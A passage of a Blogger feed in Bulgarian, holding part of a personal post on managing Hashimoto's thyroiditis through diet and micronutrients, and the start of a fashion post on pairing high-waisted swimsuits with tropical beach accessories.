tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EГлутен:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E След като го премахнахме от\n     менюто си, забелязахме намаляване на антителата и значителна лекота в\n     храносмилането.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EМлечни продукти:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Намаляването на млечните\n     продукти подобри нашето храносмилане и намали усещането за подуване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EСоеви продукти:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Изключването на соята подобри\n     усвояването на щитовидните хормони и повиши нивата ни на енергия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EРезултат:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Около 2–3 месеца след промените\nпочувствахме трайно подобрение в нашето здравословно състояние.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCe6jc1MVAeG5lSx7Lk58SQpYe3Dqybd96O5m2Acj4ZAqQLFDFPWle_Tqf-seS0uBwEc3eU6jZhPymolCza43LW-nR-n5_lafv2uG5QEA9_OknReSDsnh8bEkE643PaHf4W_SU8DEye00ywCIjGBvzSUdnSM-b0xf5dhSVoNwkVRjnGvcAgdl2O7ZMuhn\/s1387\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1387\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCe6jc1MVAeG5lSx7Lk58SQpYe3Dqybd96O5m2Acj4ZAqQLFDFPWle_Tqf-seS0uBwEc3eU6jZhPymolCza43LW-nR-n5_lafv2uG5QEA9_OknReSDsnh8bEkE643PaHf4W_SU8DEye00ywCIjGBvzSUdnSM-b0xf5dhSVoNwkVRjnGvcAgdl2O7ZMuhn\/w640-h426\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003Eи тяхното влияние върху организма в различни възрасти\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp\u003EКогато започнахме да се запознаваме с диетата, която подкрепя\nфункционирането на щитовидната жлеза, открихме, че някои микроелементи играят ключова\nроля в стабилизирането на хормоналния баланс и цялостното здраве. С напредване\nна възрастта, нуждата от тези хранителни вещества може да се променя, а\nвлиянието им върху организма е особено важно при хора с автоимунни заболявания,\nкато Хашимото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3\u003EСелен: Подкрепа за функцията на щитовидната жлеза\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp\u003EСеленът е важен минерал, който се съдържа в бразилските орехи, рибата и\nяйцата. Той е критичен за нормалното функциониране на щитовидната жлеза, тъй\nкато подпомага преобразуването на неактивния щитовиден хормон Т4 в активната\nформа Т3. Селенът има и противовъзпалително действие, което е от съществено\nзначение при автоимунни заболявания като Хашимото. Установено е, че той може да\nнамали нивата на антитела срещу щитовидната жлеза, което води до по-добро\nуправление на състоянието.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EПри младите хора и възрастните с нормални нива на селен, този минерал\nосигурява основната подкрепа за ефективната функция на щитовидната жлеза. За\nхора в напреднала възраст, които могат да имат по-ниски нива на селен, добавки\nили храни, богати на селен, могат да помогнат за предотвратяване на хормонални\nдисбаланси и да укрепят имунната система.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3\u003EЙод: Поддържане на синтеза на хормони\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp\u003EЙодът е основен елемент за синтеза на тиреоидни хормони. Без достатъчно\nколичество йод, щитовидната жлеза не може да произвежда необходимите хормони за\nрегулиране на метаболизма, което води до симптоми като умора, излишно наддаване\nна тегло и депресия. Йодът се намира в йодираната сол и морските водорасли,\nкато е важно да се приема в умерени количества, защото излишъкът също може да\nдоведе до проблеми с щитовидната жлеза.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EПри деца и тийнейджъри йодът е важен за правилното развитие на мозъка и\nумствените функции. Недостигът му може да доведе до умствено забавяне и забавен\nрастеж. При възрастните и особено при хората над 60 години, йодът играе роля за\nподдържане на нормалната функция на щитовидната жлеза, като подпомага\nпредотвратяването на хипотиреоидизъм и свързаните с него симптоми.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3\u003EЦинк: Подкрепа на имунната система\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp\u003EЦинкът е от съществено значение за нормалната функция на имунната система и\nпроизводството на тиреоидни хормони. Известно е, че дефицитът на цинк може да\nдоведе до намалена активност на щитовидната жлеза, както и да увеличи\nуязвимостта към инфекции. Тиквените семки, ядките и червеното месо са добри източници\nна този минерал.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EПри децата и подрастващите цинкът е важен за растежа и развитието, както и\nза укрепването на имунната система. При възрастните, по-високите нива на цинк\nмогат да помогнат за намаляване на възпалението и за поддържане на хормоналния\nбаланс. При по-възрастните хора дефицитът на цинк е често срещан и може да\nповлияе на тяхната когнитивна функция и имунен отговор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3\u003EЖелязо: Борба с умората и поддържане на енергийни нива\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp\u003EЖелязото е жизненоважно за синтеза на хемоглобин, който пренася кислород в\nтялото. Недостигът на желязо води до анемия, което може да причини симптоми\nкато умора и слабост. Зеленолистните зеленчуци, червеното месо и бобовите\nкултури са отлични източници на желязо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EПри децата и тийнейджърите желязото е важно за нормалния растеж и развитие,\nкато осигурява необходимото количество кислород за енергийните нужди на\nорганизма. При възрастните, желязото играе роля в поддържането на енергийни\nнива и предотвратяване на умората, която често се среща при хора с хронични\nзаболявания, включително Хашимото. При по-възрастните хора, дефицитът на желязо\nможе да допринесе за когнитивни проблеми и намалена физическа активност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EВлиянието на хранителните вещества върху организма през различните етапи на\nживота\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp\u003EВъзрастта играе съществена роля в начина, по който тялото усвоява и използва\nхранителните вещества. При младите хора, храненето е основа за растеж и\nразвитие, и правилните хранителни вещества са важни за изграждането на силна\nимунна система и нормално функциониращи органи, включително щитовидната жлеза.\nВ зряла възраст, храната подкрепя устойчивостта на организма и помага за\nстабилизиране на хормоните, докато при по-възрастните хора хранителните\nвещества играят важна роля в предотвратяването на дегенеративни заболявания и в\nподдържането на здравословен метаболизъм.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EВ заключение, добавянето на определени хранителни вещества в диетата може да\nбъде изключително полезно за хора с Хашимото, като това ще доведе до по-добра\nхормонална регулация, увеличена енергия и подобрено общо здраве. Периодът, в\nкойто започваме да се грижим за здравето си чрез храна, може да бъде решаващ за\nдългосрочни положителни ефекти върху организма.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EПрактически съвети за стартиране\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EМалки стъпки:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Изключихме постепенно глутена\n     и млечните продукти, което ни позволи лесно да се адаптираме към новия\n     режим.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EПланове за хранене:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Следваме организирани седмични\n     менюта от книги като „Хашимото: хранителна фармакология“. Те ни спестяват\n     време и правят процеса лесен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EБез калорийно броене:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E Фокусираме се върху баланса\n     между белтъчини, мазнини и въглехидрати. Това ни освободи от стреса и\n     направи храненето ни устойчиво.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЗа нас\nправилното хранене стана основен инструмент в борбата с Хашимото. Следвайки\nпротивовъзпалителен режим, изключвайки реактивни храни и добавяйки необходимите\nмикроелементи, успяхме да подобрим състоянието си. Промените изискват време, но\nрезултатите са трайни – повече енергия, стабилност и по-добро качество на\nживот.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/4657954575700275175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/4657954575700275175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/blog-post_13.html","title":"Хашимото и правилното хранене: Нашият опит и подход"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ZNVGQU0V1Spr1zzlV90Fzd6r92I1IExmoEHJPPl8wUr_OPaWU1yRqBQy4OV_zm16BeFeGhd2w6wWjBYmF16rntpCbvf77LO4QLzr4zwrD8MiOXtgjHjCNS-SDvfuZLkxDHOEIhnWmXez2uAhvXS8fO838IZp6Q3Ki1TWfuY4tz8qgl-QmC0zDmTc2UZl\/s72-c\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE%201.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-1114904231349690906"},"published":{"$t":"2025-11-12T08:44:00.000-08:00"},"updated":{"$t":"2025-11-12T08:44:41.183-08:00"},"title":{"type":"text","$t":"Как да комбинираме бански с висока талия с аксесоари за тропически плажове "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigQqQvwShuHZOYeATrY9Bc4HO-Gpado3AhKiZS9ieUfVMd-dNVmm2ZtHF9o4IjNeb5047f8Nhx1uTLKayAIIMM5z3wR-b8gxCO6VTV_t3kiTv2lH0bdBpXFrP_O_tdvFcS5NNhME8pRAUDxWAdFA76OValpes-C5D_LVw0J3Qy6HN2b5hkyZy0YHCVIKrv\/s1067\/O1CN01o5CwMF1tcmuhWigV4__2909405923-0-cib.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigQqQvwShuHZOYeATrY9Bc4HO-Gpado3AhKiZS9ieUfVMd-dNVmm2ZtHF9o4IjNeb5047f8Nhx1uTLKayAIIMM5z3wR-b8gxCO6VTV_t3kiTv2lH0bdBpXFrP_O_tdvFcS5NNhME8pRAUDxWAdFA76OValpes-C5D_LVw0J3Qy6HN2b5hkyZy0YHCVIKrv\/s320\/O1CN01o5CwMF1tcmuhWigV4__2909405923-0-cib.webp\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EБанските с висока талия се\nпревърнаха в едно от най-женствените и хармонични решения за плажната мода през\nпоследните години. Те съчетават комфорт, елегантност и лек ретро чар, който\nпридава увереност и стил на всяка фигура.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EНо за да изглеждаме\nнаистина впечатляващо под слънцето на тропическите плажове, е важно не само\nкакъв бански избираме, а и \u003Cb\u003Eкак го комбинираме с подходящите аксесоари\u003C\/b\u003E.\nОт шапки и бижута до парео, чанти и очила – детайлите могат напълно да\nпреобразят визията и да я направят достойна за списание или Instagram кадър от\nМалдивите, Занзибар или Бали.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EВ следващите редове ще\nразгледаме как \u003Cb\u003Eда комбинираме \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.zappy.bg\/collections\/%D0%B1%D0%B0%D0%BD%D1%81%D0%BA%D0%B8?filter.v.availability=1\" target=\"_blank\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #467886; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eбански с висока талия\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\nс аксесоари\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E, така че визията ви да бъде\nедновременно модерна, практична и напълно подходяща за тропически климат.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🌺\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 1. Избор на цветове и десени според\nдестинацията\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EТропическите страни\nобикновено предлагат ярка палитра от цветове – лазурно море, бял пясък, зелени\nпалми и огнени залези. За да се впишете в тази атмосфера, \u003Cb\u003Eбанските с висока\nталия\u003C\/b\u003E в топли и наситени нюанси са идеалният избор.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l15 level1 lfo1; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EЗа плажове с бял пясък\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\n– заложете на бански в тюркоазено, коралово или пясъчно златисто.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l13 level1 lfo2; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EЗа по-екзотични заливи с черен\nвулканичен пясък\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E – контрастните тонове като бяло,\nлимонено жълто или червено изпъкват особено красиво.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l21 level1 lfo3; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; 